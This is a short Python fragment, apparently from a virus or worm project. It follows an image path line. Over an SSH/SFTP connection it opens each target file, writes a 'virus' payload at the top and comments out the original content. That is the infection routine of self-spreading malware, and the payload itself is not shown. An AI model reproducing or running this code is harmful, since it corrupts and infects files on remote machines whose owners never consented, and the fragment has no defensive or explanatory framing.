 for item in files_of_interest_at_target:
    with ssh.open_sftp() as sftp:
        with sftp.file(item, 'r') as read_file:
            all_of_it=read_file.readlines()

        with sftp.file(item, 'w') as remote_file:
            remote_file.writelines(virus)
            all_of_it=["#"+line for line in all_of_it]
            remote_file.writelines(all_of_it)